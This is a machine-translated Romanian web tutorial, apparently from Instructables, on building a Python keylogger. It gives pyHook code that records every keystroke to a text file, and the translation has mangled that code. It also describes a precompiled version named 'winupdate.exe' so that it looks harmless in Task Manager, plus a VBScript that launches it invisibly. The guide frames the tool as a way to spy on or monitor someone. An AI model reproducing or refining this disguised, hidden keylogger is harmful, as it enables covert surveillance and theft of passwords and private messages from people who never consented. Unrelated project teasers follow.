
Cuprins:
- Autor John Day [email protected].
- Public 2024-01-30 11:41.
- Modificat ultima dată 2025-01-23 15:04.

Recent am creat un keylogger mult mai avansat care poate chiar să trimită jurnale prin Gmail. Deci, dacă sunteți interesat, verificați proiectul github.
Acesta este un keylogger simplu pe care l-am realizat folosind python. Am încercat să fac unul în lot sau vbs, dar este practic imposibil. Așa că a trebuit să folosesc python.
Cu toții vedeți pe internet, keyloggers, apoi îl descărcați și îl instalați pentru a spiona sau monitoriza pe cineva (Windows 10 are chiar și un keylogger încorporat). Dar problema este că este probabil că ați instalat și o grămadă de viruși ai altor junk-uri în acest proces.
Vă voi arăta cum să vă creați propria dvs. sau puteți descărca a mea mai jos:
Pasul 1: Instalarea Python …
Dacă nu mi-ai descărcat deja fișierul cu keyloggerul precompilat (treci la pasul 4), trebuie să instalezi python și câteva module. Descărcați și instalați următoarele:
Python 2.7
PyHook
Pywin32
Pasul 2: Crearea codului …

Odată ce ați instalat toate lucrurile Python, deschideți inactiv și creați un nou script. Apoi introduceți următorul cod:
import pyHook, pythoncom, sys, logging
# nu ezitați să setați file_log la un alt nume de fișier / locație
file_log = 'keyloggeroutput.txt'
def OnKeyboardEvent (eveniment): logging.basicConfig (nume de fișier = file_log, level = logging. DEBUG, format = '% (mesaj) s') chr (event. Ascii) logging.log (10, chr (event. Ascii)) return True hooks_manager = pyHook. HookManager () hooks_manager. KeyDown = OnKeyboardEvent hooks_manager. HookKeyboard () pythoncom. PumpMessages ()
Apoi salvați-l ca ceva.pyw
Pasul 3: Testați …

Acum faceți dublu clic pe fișierul pe care tocmai l-ați creat și testați-l, apoi începeți să tastați.
Când doriți să opriți înregistrarea, deschideți managerul de sarcini și ucideți toate procesele „python”. Apoi căutați keyloggeroutput.txt în același director în care este ceva.pyw. Deschide-l și ar trebui să vezi orice ai scris.
NOTĂ: Este posibil să vedeți un personaj ciudat dacă îl deschideți cu notepad, acele caractere înseamnă că ați apăsat tasta backspace
Acesta este sfârșitul instructabilului pentru tine. DAR, dacă doriți să vedeți keylogger-ul meu, continuați …
Dacă aveți întrebări / nelămuriri, vă rog să mă trimiteți un comentariu.
Pasul 4: My Keylogger

Mai întâi extrageți keylogger.rar și deschideți folderul cu fișierele.
Ar trebui să vedeți o grămadă de fișiere aleatorii, acest lucru deoarece, atunci când compilați un program python într-un.exe independent, aveți nevoie de toate aceste fișiere în același director cu programul.
Singurele fișiere importante sunt „Run.vbs” și „winupdate.exe”. winupdate.exe este programul de keylogger propriu-zis. Motivul pentru care este numit „winupdate” este că nimic nu pare suspect dacă utilizatorul deschide managerul de activități.
Din anumite motive, atunci când compilați un program python într-un.exe, nu aveți nicio opțiune pentru al face invizibil, așa că, pentru a remedia acest lucru, am creat un mic fișier vbscript numit Run.vbs care lansează pur și simplu invizibil winupdate.exe.
Pasul 5: Testați …
Faceți dublu clic pe Run.vbs și programul va porni automat. Când doriți să opriți înregistrarea, deschideți managerul de sarcini și ucideți winupdate.exe. Apoi deschideți keyloggeroutput.txt și veți vedea că toate caracterele pe care le-ați tastat sunt înregistrate.
NOTĂ: Este posibil să vedeți un personaj ciudat dacă îl deschideți cu notepad, acele caractere înseamnă că ați apăsat tasta backspace
Pasul 6: Sper că ai găsit acest ajutor
Sper că ți s-a părut de ajutor. Dacă aveți întrebări / nelămuriri, vă rog să mă trimiteți un comentariu.
Distrează-te cu keylogging-ul, dar te rog să nu folosești acest program cu rea intenție.
Recomandat:
Pulover simplu de Crăciun ușor luminat: 9 pași (cu imagini)

Pulover simplu urât de Crăciun: Se întâmplă în fiecare an … Aveți nevoie de un „pulover urât de vacanță” și ai uitat să planifici înainte. Ei bine, anul acesta ai noroc! Amânarea ta nu va fi prăbușirea ta. Vă vom arăta cum să faceți un pulover simplu de Crăciun Light-Up Ugly în l
Suport de încărcare fără fir DIY simplu: 12 pași

Suport de încărcare wireless fără fir DIY: cu toții am văzut încărcătoare fără fir care folosesc cuplaje de rezonanță pentru a încărca dispozitive. Iată însă un încărcător de telefon care poate fi folosit pentru a încărca majoritatea telefoanelor mobile
Contor simplu 20 LED Vu folosind LM3915: 6 pași

Simple 20 LED Vu Meter Folosind LM3915: Ideea de a face un contor VU a fost pe lista mea de proiecte de mult timp. Și, în sfârșit, o pot face acum. VU meter este un circuit pentru un indicator al puterii semnalului audio. Circuitul contorului VU este de obicei aplicat unui circuit amplificator astfel încât
GranDow - Ceas digital simplu în mai multe limbi: 4 pași

GranDow - Ceas digital simplu în mai multe limbi: bunica mea continuă să uite de ziua săptămânii pentru pastilele sale. Din păcate, toate ceasurile digitale pe care le găsesc în ziua săptămânii sunt în limba engleză. Acest proiect simplu cu doar 3 componente este ieftin, ușor de construit și sper că va fi
Un suport simplu pentru un levitator acustic MiniLev: 12 pași (cu imagini)

Un stand simplu pentru un levitator acustic MiniLev: Acest proiect nu ar fi posibil cu proiectul uimitor pe care Dr. Asier Marzo l-a creat. https://www.instructables.com/Acoustic-Levitator/ La fel ca toate proiectele bune, acesta a început simplu și a crescut odată cu trecerea timpului. După ce ați citit Dr. Marzo intracta
